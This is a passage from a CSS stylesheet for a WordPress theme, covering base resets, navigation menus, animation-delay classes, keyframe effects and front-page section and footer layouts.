  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 12.25px;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0; }

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed; }

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #000;
  font-family: Arial, sans-serif;
  font-size: 15px;
  line-height: 1.5; }

h1, h2, h3, h4, h5, h6 {
  clear: both; }

p {
  margin-bottom: 1.5em; }

dfn, cite, em, i {
  font-style: italic; }

blockquote {
  margin: 0 1.5em; }

address {
  margin: 0 0 1.5em; }

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 13.125px;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em; }

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 13.125px; }

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help; }

mark, ins {
  background: #fff9c0;
  text-decoration: none; }

big {
  font-size: 125%; }

blockquote, q {
  quotes: "" ""; }
  blockquote:before, blockquote:after, q:before, q:after {
    content: ""; }

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  color: #666;
  border: 1px solid #ccc;
  width: calc(100% - 1em - 20px); }
  input[type="text"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="password"]:focus,
  input[type="search"]:focus,
  input[type="number"]:focus,
  input[type="tel"]:focus,
  input[type="range"]:focus,
  input[type="date"]:focus,
  input[type="month"]:focus,
  input[type="week"]:focus,
  input[type="time"]:focus,
  input[type="datetime"]:focus,
  input[type="datetime-local"]:focus,
  input[type="color"]:focus,
  textarea:focus {
    color: #111; }

label {
  font-weight: 500; }

select {
  border: 1px solid #ccc; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"] {
  padding: 3px; }

textarea {
  padding-left: 3px;
  width: 100%; }

.wpcf7-form-control-wrap:before {
  display: inline-block;
  background: #ccc;
  color: #666;
  font-family: FontAwesome;
  line-height: 2.1em;
  padding: 0px 10px; }

.wpcf7-form-control-wrap.fullname:before {
  content: "\F007"; }

.wpcf7-form-control-wrap.email:before {
  content: "\F0E0"; }

.wpcf7-form-control-wrap.subject:before {
  content: "\F075"; }

/*--------------------------------------------------------------
# Buttons
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Formattings
--------------------------------------------------------------*/
hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em; }

/*--------------------------------------------------------------
# Lists
--------------------------------------------------------------*/
ul, ol {
  margin: 0 0 1.5em 3em; }

ul {
  list-style: disc; }

ol {
  list-style: decimal; }

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em; }

dt {
  font-weight: bold; }

dd {
  margin: 0 1.5em 1.5em; }

/*--------------------------------------------------------------
# Tables
--------------------------------------------------------------*/
table {
  margin: 0 0 1.5em;
  width: 100%; }

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
#navi-anchor {
  display: none;
  width: 0;
  height: 0; }

.nav {
  background: #1d5298;
  position: relative;
  min-height: 34px; }

#nav-bars {
  display: inline-block;
  float: right;
  margin: 8px 15px 8px 0px; }
  #nav-bars .stripe {
    width: 18px;
    height: 3px;
    background: #fff;
    margin-bottom: 3px;
    transform-origin: left;
    transition: .3s linear all; }

.nav-container {
  position: relative; }

.main-navigation {
  clear: both;
  z-index: 999;
  display: block; }
  .main-navigation label {
    display: block; }
  .main-navigation .menu > li:before {
    content: " ";
    position: absolute;
    height: 15px;
    bottom: -15px;
    width: 100%;
    left: 0; }
  .main-navigation ul {
    display: block;
    opacity: 0;
    visibility: hidden;
    transition: 0.3s linear all;
    list-style: none;
    margin: 0;
    padding-left: 0;
    position: absolute;
    width: 100%;
    height: auto;
    z-index: 999;
    background: #1d5298;
    top: 100%;
    left: 0; }
    .main-navigation ul ul {
      box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
      float: left;
      position: absolute;
      top: calc(100% + 40px);
      opacity: 0;
      visibility: hidden;
      left: auto;
      transition: .3s ease-in-out all;
      z-index: 99999; }
      .main-navigation ul ul ul {
        left: 100%;
        top: 0 !important; }
      .main-navigation ul ul li {
        padding: 0px 10px 0px 20px; }
        .main-navigation ul ul li.menu-item-has-children:after {
          content: "\F105";
          font-family: FontAwesome;
          position: absolute;
          font-size: 15px;
          top: .5em;
          right: 12px;
          color: #fff; }
        .main-navigation ul ul li + li {
          border-top: 1px solid #666; }
        .main-navigation ul ul li:hover:before {
          content: " ";
          position: absolute;
          height: calc(100% - 6px);
          top: 3px;
          width: 4px;
          background: #fff;
          left: 0px; }
        .main-navigation ul ul li:hover > ul,
        .main-navigation ul ul li.focus > ul {
          opacity: 1;
          visibility: visible; }
      .main-navigation ul ul a {
        min-width: 200px;
        width: auto;
        white-space: nowrap;
        text-align: left;
        font-weight: normal;
        text-transform: none;
        color: #fff; }
        .main-navigation ul ul a:visited {
          color: #fff; }
    .main-navigation ul li:hover > ul,
    .main-navigation ul li.focus > ul {
      opacity: 1;
      visibility: visible;
      top: calc(100% + 8px); }
  .main-navigation li {
    float: left;
    position: relative;
    width: 100%;
    text-align: center; }
    .main-navigation li:hover > a,
    .main-navigation li.focus > a {
      color: #ffff00; }
  .main-navigation a {
    display: block;
    color: #fff;
    text-decoration: none;
    font-size: 16px;
    padding: 9px 0px 8px;
    line-height: 1.13em;
    text-transform: uppercase; }
    .main-navigation a:visited {
      color: #fff; }
  .main-navigation .current_page_item > a,
  .main-navigation .current-menu-item > a,
  .main-navigation .current_page_ancestor > a,
  .main-navigation .current-menu-ancestor > a {
    color: #ffff00; }

/* Small menu. */
#navi-anchor:checked ~ div > ul {
  opacity: 1;
  visibility: visible; }

#navi-anchor:checked ~ #nav-bars {
  position: absolute;
  z-index: 99999;
  right: 15px; }
  #navi-anchor:checked ~ #nav-bars .stripe {
    background-color: #fff; }
  #navi-anchor:checked ~ #nav-bars .stripe:nth-child(1) {
    transform: rotate(45deg); }
  #navi-anchor:checked ~ #nav-bars .stripe:nth-child(2) {
    opacity: 0; }
  #navi-anchor:checked ~ #nav-bars .stripe:nth-child(3) {
    transform: rotate(-45deg); }

.menu-toggle:before {
  content: "\2630";
  display: inline-block;
  margin-right: 5px; }

@media screen and (min-width: 800px) {
  .main-navigation {
    position: relative;
    z-index: 99; }
    .main-navigation #nav-bars {
      display: none; }
    .main-navigation a {
      position: relative;
      transition: .3s linear all; }
  .menu-toggle {
    display: none; }
  .main-navigation ul {
    opacity: 1;
    padding-top: 0px;
    visibility: visible;
    position: static;
    background: transparent;
    display: flex;
    flex-flow: row nowrap;
    justify-content: center; }
    .main-navigation ul li {
      width: auto;
      padding: 0px 15px; }
    .main-navigation ul ul {
      width: auto;
      flex-flow: row wrap;
      height: auto;
      background-color: rgba(46, 46, 66, 0.83); }
      .main-navigation ul ul li {
        margin-left: 0px; } }

.nav_container {
  background: mediumblue; }
  .nav_container label {
    margin-bottom: 0px; }

.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden; }

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%; }

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%; }

/*--------------------------------------------------------------
# Links
--------------------------------------------------------------*/
a {
  color: royalblue; }
  a:visited {
    color: purple; }
  a:hover, a:focus, a:active {
    color: midnightblue; }
  a:focus {
    outline: thin dotted; }
  a:hover, a:active {
    outline: 0; }

/*--------------------------------------------------------------
# Layout
--------------------------------------------------------------*/
html {
  box-sizing: border-box; }

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit; }

@media (min-width: 1200px) {
  .container {
    max-width: 1200px; } }

body {
  background: #fff;
  /* Fallback for when there is no custom background color defined. */
  background: #fff; }

.content-area {
  float: left;
  width: 100%; }

.site-content .widget-area {
  overflow: hidden; }

.site-content #tertiary.widget-area {
  margin: 0 0 0 -25%; }

.site-footer {
  clear: both;
  width: 100%; }

/*--------------------------------------------------------------
## Posts
--------------------------------------------------------------*/
.sticky {
  display: block; }

.hentry {
  margin: 0 0 1.5em; }

.byline,
.updated:not(.published) {
  display: none; }

.single .byline,
.group-blog .byline {
  display: inline; }

.page-content,
.entry-content,
.entry-summary {
  margin: 70px 0 0; }

/*--------------------------------------------------------------
## Pages
--------------------------------------------------------------*/
.page-links {
  clear: both;
  margin: 0 0 1.5em; }

/*--------------------------------------------------------------
# Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word; }

.bypostauthor {
  display: block; }

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets. */ }
  .widget select {
    max-width: 100%; }

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none; }

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block; }

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */ }

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%; }

.wp-caption {
  margin: 1em 0 1.5em;
  max-width: 100%; }
  .wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto; }
  .wp-caption .wp-caption-text {
    margin: 0.8075em 0; }

/* Ensure center-aligned captions center-align properly. */
.wp-caption.aligncenter {
  margin-left: auto;
  margin-right: auto; }

/* Give some padding to floated elements, to prevent them butting up against text. */
.wp-caption.alignleft {
  margin-right: 20px; }

.wp-caption.alignright {
  margin-left: 20px; }

.wp-caption-text {
  text-align: center; }

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em; }

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%; }
  .gallery-columns-2 .gallery-item {
    max-width: 50%; }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%; }
  .gallery-columns-4 .gallery-item {
    max-width: 25%; }
  .gallery-columns-5 .gallery-item {
    max-width: 20%; }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%; }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%; }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%; }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%; }

.gallery-caption {
  display: block; }

/*-------------------------------------------------------------
# Vinabits
-------------------------------------------------------------*/
body, button, input, select, textarea {
  font-family: "Roboto Condensed"; }

.delay-0 {
  animation-delay: 0s; }

.delay-100 {
  animation-delay: 0.1s; }

.delay-200 {
  animation-delay: 0.2s; }

.delay-300 {
  animation-delay: 0.3s; }

.delay-400 {
  animation-delay: 0.4s; }

.delay-500 {
  animation-delay: 0.5s; }

.delay-600 {
  animation-delay: 0.6s; }

.delay-700 {
  animation-delay: 0.7s; }

.delay-800 {
  animation-delay: 0.8s; }

.delay-900 {
  animation-delay: 0.9s; }

.delay-1000 {
  animation-delay: 1s; }

.delay-1100 {
  animation-delay: 1.1s; }

.delay-1200 {
  animation-delay: 1.2s; }

.delay-1300 {
  animation-delay: 1.3s; }

.delay-1400 {
  animation-delay: 1.4s; }

.delay-1500 {
  animation-delay: 1.5s; }

.delay-1600 {
  animation-delay: 1.6s; }

.delay-1700 {
  animation-delay: 1.7s; }

.delay-1800 {
  animation-delay: 1.8s; }

.delay-1900 {
  animation-delay: 1.9s; }

.delay-2000 {
  animation-delay: 2s; }

.delay-2100 {
  animation-delay: 2.1s; }

.delay-2200 {
  animation-delay: 2.2s; }

.delay-2300 {
  animation-delay: 2.3s; }

.delay-2400 {
  animation-delay: 2.4s; }

.delay-2500 {
  animation-delay: 2.5s; }

.delay-2600 {
  animation-delay: 2.6s; }

.delay-2700 {
  animation-delay: 2.7s; }

.delay-2800 {
  animation-delay: 2.8s; }

.delay-2900 {
  animation-delay: 2.9s; }

.delay-3000 {
  animation-delay: 3s; }

.delay-3100 {
  animation-delay: 3.1s; }

.delay-3200 {
  animation-delay: 3.2s; }

.delay-3300 {
  animation-delay: 3.3s; }

.delay-3400 {
  animation-delay: 3.4s; }

.delay-3500 {
  animation-delay: 3.5s; }

.delay-3600 {
  animation-delay: 3.6s; }

.delay-3700 {
  animation-delay: 3.7s; }

.delay-3800 {
  animation-delay: 3.8s; }

.delay-3900 {
  animation-delay: 3.9s; }

.delay-4000 {
  animation-delay: 4s; }

.delay-4100 {
  animation-delay: 4.1s; }

.delay-4200 {
  animation-delay: 4.2s; }

.delay-4300 {
  animation-delay: 4.3s; }

.delay-4400 {
  animation-delay: 4.4s; }

.delay-4500 {
  animation-delay: 4.5s; }

.delay-4600 {
  animation-delay: 4.6s; }

.delay-4700 {
  animation-delay: 4.7s; }

.delay-4800 {
  animation-delay: 4.8s; }

.delay-4900 {
  animation-delay: 4.9s; }

.delay-5000 {
  animation-delay: 5s; }

.delay-5100 {
  animation-delay: 5.1s; }

.delay-5200 {
  animation-delay: 5.2s; }

.delay-5300 {
  animation-delay: 5.3s; }

.delay-5400 {
  animation-delay: 5.4s; }

.delay-5500 {
  animation-delay: 5.5s; }

.delay-5600 {
  animation-delay: 5.6s; }

.delay-5700 {
  animation-delay: 5.7s; }

.delay-5800 {
  animation-delay: 5.8s; }

.delay-5900 {
  animation-delay: 5.9s; }

.delay-6000 {
  animation-delay: 6s; }

.delay-6100 {
  animation-delay: 6.1s; }

.delay-6200 {
  animation-delay: 6.2s; }

.delay-6300 {
  animation-delay: 6.3s; }

.delay-6400 {
  animation-delay: 6.4s; }

.delay-6500 {
  animation-delay: 6.5s; }

.delay-6600 {
  animation-delay: 6.6s; }

.delay-6700 {
  animation-delay: 6.7s; }

.delay-6800 {
  animation-delay: 6.8s; }

.delay-6900 {
  animation-delay: 6.9s; }

.delay-7000 {
  animation-delay: 7s; }

.delay-7100 {
  animation-delay: 7.1s; }

.delay-7200 {
  animation-delay: 7.2s; }

.delay-7300 {
  animation-delay: 7.3s; }

.delay-7400 {
  animation-delay: 7.4s; }

.delay-7500 {
  animation-delay: 7.5s; }

.delay-7600 {
  animation-delay: 7.6s; }

.delay-7700 {
  animation-delay: 7.7s; }

.delay-7800 {
  animation-delay: 7.8s; }

.delay-7900 {
  animation-delay: 7.9s; }

.delay-8000 {
  animation-delay: 8s; }

.delay-8100 {
  animation-delay: 8.1s; }

.delay-8200 {
  animation-delay: 8.2s; }

.delay-8300 {
  animation-delay: 8.3s; }

.delay-8400 {
  animation-delay: 8.4s; }

.delay-8500 {
  animation-delay: 8.5s; }

.delay-8600 {
  animation-delay: 8.6s; }

.delay-8700 {
  animation-delay: 8.7s; }

.delay-8800 {
  animation-delay: 8.8s; }

.delay-8900 {
  animation-delay: 8.9s; }

.delay-9000 {
  animation-delay: 9s; }

.delay-9100 {
  animation-delay: 9.1s; }

.delay-9200 {
  animation-delay: 9.2s; }

.delay-9300 {
  animation-delay: 9.3s; }

.delay-9400 {
  animation-delay: 9.4s; }

.delay-9500 {
  animation-delay: 9.5s; }

.delay-9600 {
  animation-delay: 9.6s; }

.delay-9700 {
  animation-delay: 9.7s; }

.delay-9800 {
  animation-delay: 9.8s; }

.delay-9900 {
  animation-delay: 9.9s; }

.delay-10000 {
  animation-delay: 10s; }

.has-animation {
  opacity: 0; }

.visible {
  opacity: 1; }

.smooth {
  transition: 1s linear all; }

.collision {
  position: relative;
  display: block;
  overflow: hidden;
  max-width: 250px;
  margin: 1rem auto;
  text-transform: uppercase;
  border: 1px solid currentColor; }

@keyframes criss-cross-left {
  0% {
    left: -20px; }
  50% {
    left: 50%;
    width: 20px;
    height: 20px; }
  100% {
    left: 50%;
    width: 375px;
    height: 375px; } }

@keyframes criss-cross-right {
  0% {
    right: -20px; }
  50% {
    right: 50%;
    width: 20px;
    height: 20px; }
  100% {
    right: 50%;
    width: 375px;
    height: 375px; } }

.collision {
  position: relative; }
  .collision:before, .collision:after {
    position: absolute;
    top: 50%;
    content: '';
    width: 20px;
    height: 20px;
    background-color: #66cc00;
    border-radius: 50%; }
  .collision:before {
    left: -20px;
    transform: translate(-50%, -50%); }
  .collision:after {
    right: -20px;
    transform: translate(50%, -50%); }
  .collision:hover {
    color: #fff; }
    .collision:hover:before {
      animation: criss-cross-left 0.8s both;
      animation-direction: alternate; }
    .collision:hover:after {
      animation: criss-cross-right 0.8s both;
      animation-direction: alternate; }

@keyframes beat {
  0% {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1); }
  30% {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1); }
  40% {
    transform: scale(1.04);
    -moz-transform: scale(1.04);
    -webkit-transform: scale(1.04);
    -o-transform: scale(1.04); }
  50% {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1); }
  60% {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1); }
  70% {
    transform: scale(1.02);
    -moz-transform: scale(1.02);
    -webkit-transform: scale(1.02);
    -o-transform: scale(1.02); }
  80% {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1); }
  100% {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1); } }

@-webkit-keyframes beat {
  0% {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1); }
  30% {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1); }
  40% {
    transform: scale(1.04);
    -moz-transform: scale(1.04);
    -webkit-transform: scale(1.04);
    -o-transform: scale(1.04); }
  50% {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1); }
  60% {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1); }
  70% {
    transform: scale(1.02);
    -moz-transform: scale(1.02);
    -webkit-transform: scale(1.02);
    -o-transform: scale(1.02); }
  80% {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1); }
  100% {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1); } }

#masthead {
  padding-top: 5px;
  padding-bottom: 5px;
  min-width: 100%;
  position: relative;
  z-index: 1;
  background: url([data-uri]) no-repeat top center/cover transparent; }
  @media screen and (min-width: 1170px) {
    #masthead > .mui-container > .mui-row {
      display: flex;
      align-items: center; } }
  #masthead .logo-container {
    font-size: 0px; }
    #masthead .logo-container a {
      display: block;
      text-align: center;
    }
    #masthead .logo-container img {
      width: auto;
      height: 130px;
      
    }
  @media screen and (max-width: 800px) {
    #masthead {
      padding-top: 0px; }
      #masthead .logo-container {
        text-align: center; } }

.top-bar-container {
  position: absolute;
  width: 94%;
  left: 10.5%; }

.top-bar {
  margin-bottom: 10px;
  position: relative; }
  .top-bar ul {
    margin-left: 0;
    margin-bottom: 0px;
    text-align: right;
    padding-right: 15px; }
    .top-bar ul li {
      margin-left: 7px;
      list-style: none;
      display: inline-block; }
  .top-bar p {
    margin-bottom: 0px;
    line-height: 1; }

.slide-section .as-btn-blue-medium {
  background: #1d5298;
  transition: .3s linear all;
  border-radius: 15px;
  font-size: 15px;
  line-height: 1.5em;
  font-weight: bold;
  text-transform: uppercase;
  font-family: Arial;
  box-shadow: none; }
  .slide-section .as-btn-blue-medium:hover {
    background: #5691df; }

.slide-section [class^="amazingslider-nav"] {
  top: auto !important;
  bottom: 5%; }
  .slide-section [class^="amazingslider-nav"] [class^="amazingslider-bullet-wrapper"] [class^="amazingslider-bullet"] {
    border-radius: 50%;
    border: 2px solid #fff;
    background: transparent !important; }
  .slide-section [class^="amazingslider-nav"] [class^="amazingslider-bullet-wrapper"] [style*="left bottom"] {
    background: #fff !important; }

.section-1 {
  padding: 57px 0px 58px;
  background: #f3f3f3; }
  .section-1 .card-layout {
    text-align: center; }
    .section-1 .card-layout .card-image {
      position: relative;
      height: 221px;
      overflow: hidden; }
      .section-1 .card-layout .card-image img {
        position: absolute;
        max-width: none;
        left: 50%;
        top: 50%;
        transform: translateX(-50%) translateY(-50%);
        transition: .3s ease-in-out all; }
    .section-1 .card-layout:hover img {
      transform: translateY(-50%) translateX(-50%) scale(1.2);
      filter: blur(3px); }
    .section-1 .card-layout h3 {
      font-size: 25px;
      color: #000;
      font-weight: bold;
      margin-top: 30px;
      text-transform: uppercase;
      margin-bottom: 12px; }
    .section-1 .card-layout p {
      font-size: 15px;
      text-align: center;
      padding-top: 19px;
      border-top: 4px solid #1d5298;
      margin-bottom: 0px;
      color: #333; }
    @media screen and (min-width: 992px) {
      .section-1 .card-layout.featured:before {
        content: " ";
        position: absolute;
        width: calc(100% - 1rem);
        height: calc(100% - 1rem);
        margin: .5rem;
        z-index: 1;
        background: rgba(0, 0, 0, 0.43);
        left: 0;
        top: 0; }
      .section-1 .card-layout.featured h3 {
        font-size: 30px;
        bottom: auto;
        top: 1rem;
        background: none;
        z-index: 1; }
      .section-1 .card-layout.featured p {
        display: block;
        top: 4rem;
        color: #fff;
        font-size: 14px;
        z-index: 1;
        text-align: left;
        padding: 1rem 1.5rem; } }

.section-2 {
  padding: 41px 0px; }
  .section-2 .front-page-title {
    font-weight: bold;
    color: #333;
    font-size: 30px;
    text-transform: uppercase;
    text-align: center;
    margin-bottom: 60px;
    position: relative; }
    .section-2 .front-page-title:before {
      content: " ";
      position: absolute;
      width: 78px;
      height: 4px;
      background: #1d5298;
      left: calc(50% - 39px);
      bottom: -8px; }
  .section-2 .owl-item {
    margin-bottom: 10px; }
  .section-2 .news-default-item {
    background: #f3f3f3;
    padding: 1px;
    box-shadow: 0px 0.5px 1px 0 rgba(51, 51, 51, 0.75);
    height: 296px; }
    .section-2 .news-default-item .news-title {
      color: #333;
      font-size: 16px;
      font-weight: 500;
      margin-top: 1em; }
    .section-2 .news-default-item .thumb-container {
      height: 213px;
      background-size: auto;
      background-position: center;
      background-repeat: no-repeat; }
    .section-2 .news-default-item .thumb-container a {
      display: inline-block;
      width: 100%;
      height:  213px;
    }
    .section-2 .news-default-item .news-container {
      padding: 0px 13px; }
      .section-2 .news-default-item .news-container .post-exceprt {
        font-size: 15px;
        color: #666;
        text-align: justify; }
  .section-2 .owl-carousel .owl-nav .owl-next, .section-2 .owl-carousel .owl-nav .owl-prev {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    font-size: 34px;
    z-index: 1111;
    text-shadow: 1px 1px 0px #ddd; }
  .section-2 .owl-carousel .owl-nav .owl-prev {
    left: 10px; }
  .section-2 .owl-carousel .owl-nav .owl-next {
    right: 10px; }

.section-3 {
  position: relative;
  padding: 46px 0px 54px;
  background-size: cover; }
  .section-3:before {
    content: " ";
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.62);
    position: absolute; }
  .section-3 h2 {
    text-transform: uppercase;
    color: #fff;
    font-weight: bold;
    margin-bottom: 58px;
    font-size: 30px;
    line-height: 0.73;
    position: relative; }
    .section-3 h2:before {
      content: " ";
      position: absolute;
      width: 100%;
      height: 3px;
      background: #1d5298;
      bottom: -15px;
      left: 0; }
  .section-3 .news-list {
    margin: 0;
    padding: 0;
    list-style: none; }
    .section-3 .news-list li {
      width:  100%;
      margin: 11px 0px 12px;
      line-height: 1.38; }
      @media screen and (min-width: 768px) {
        .section-3 .news-list li { 
          width:  50%;
        }
      }
      .section-3 .news-list li:before {
        content: "\F046";
        font-family: FontAwesome;
        font-size: 16px;
        color: #01a5ec;
        vertical-align: top;
        position: relative;
        margin-right: 16px; }
      .section-3 .news-list li a {
        font-size: 16px;
        width: 75%;
        display: inline-block;
        color: #fff; }
        .section-3 .news-list li a:visited {
          color: #fff; }

.section-4 {
  padding: 43px 0px 57px;
  background-size: cover; }
  .section-4 .front-page-title {
    font-size: 30px;
    font-weight: bold;
    color: 333333;
    text-align: center;
    text-transform: uppercase;
    line-height: 0.83;
    margin-bottom: 75px;
    position: relative; }
    .section-4 .front-page-title:before {
      content: " ";
      width: 78px;
      height: 4px;
      background: #1d5298;
      position: absolute;
      left: calc(50% - 39px);
      bottom: -20px; }
  .section-4 .owl-item .thumb-container {
    height: 122px;
    background-size: cover;
    background-repeat: no-repeat; }
  .section-4 .owl-item .news-container {
    display: none; }

.section-5 {
  background: #f3f3f3; }
  .section-5 h3.front-page-title {
    text-transform: uppercase;
    font-size: 35px;
    line-height: 1em;
    margin-top: 40px;
    margin-bottom: 40px;
    font-weight: bold;
    color: #000;
    text-align: center; }
  .section-5 .news-default-list {
    display: flex;
    justify-content: space-between;
    flex-flow: row wrap; }
    .section-5 .news-default-list .news-default-item a:hover {
      text-decoration: none; }
    @media screen and (min-width: 800px) {
      .section-5 .news-default-list .news-default-item {
        width: calc( 100% / 3 - 30px * 2 / 3); } }
    .section-5 .news-default-list .news-default-item .thumb-container {
      font-size: 0px; }
    .section-5 .news-default-list .news-default-item .news-container {
      font-size: 13px;
      color: #666; }
      .section-5 .news-default-list .news-default-item .news-container h3 {
        font-size: 14px;
        margin-top: 15px;
        line-height: 1em;
        font-weight: bold;
        color: #000; }
      .section-5 .news-default-list .news-default-item .news-container a.btn-xem-them {
        text-transform: none;
        background: #1d5298;
        border-radius: 15px;
        line-height: 26px;
        height: 26px;
        font-size: 14px; }
        .section-5 .news-default-list .news-default-item .news-container a.btn-xem-them:visited {
          color: #000; }

#colophon {
  padding: 36px 0px 27px;
  width: 100%;
  color: #fff;
  background: url([data-uri]) no-repeat bottom center/cover transparent; }
  #colophon .textwidget {
    font-size: 14px; }
  #colophon h4.footer-widget-title {
    font-size: 22px;
    color: #fff;
    line-height: 1.14;
